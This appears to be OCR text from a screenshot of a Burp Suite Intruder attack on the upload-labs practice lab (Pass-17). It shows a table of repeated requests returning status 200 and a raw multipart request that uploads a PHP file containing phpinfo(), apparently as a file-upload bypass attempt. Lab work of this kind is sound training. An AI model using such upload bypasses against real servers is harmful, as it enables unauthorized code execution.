 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Tim... Length Comment
71 null 200 5024
70 null 200 5024
69 null 200 5024
64 null 200 5024
72 null 200 5024
65 null 200 5024
74 null 200 5024
73 null 200 5024
75 null 200 5024
76 null 200 5024
77 null 200 5024
80 null 200 5024
Request Response
Raw Params Headers Hex
Connection: close
Referer: http://192.168.1.104/upload-labs/Pass-17/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------284991949927015
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------284991949927015
Content-Disposition: form-data; name="submit"
上传